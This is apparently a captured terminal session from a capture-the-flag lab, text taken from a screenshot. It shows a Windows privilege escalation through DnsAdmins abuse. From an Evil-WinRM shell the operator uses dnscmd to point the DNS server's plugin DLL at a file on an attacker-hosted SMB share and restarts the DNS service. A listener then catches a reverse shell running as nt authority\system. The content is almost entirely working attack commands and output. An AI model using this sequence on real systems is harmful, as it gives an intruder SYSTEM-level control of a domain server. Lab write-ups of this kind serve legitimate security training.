 PID : 3464
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe 127.0.0.1 /config /serverlevelplugindll \\10.10.16.21
s\ff.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×1
WAIT_HINT : 0×7530
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2396
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
connect to [10.10.16.21] from (UNKNOWN) [10.10.10.169] 50100
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>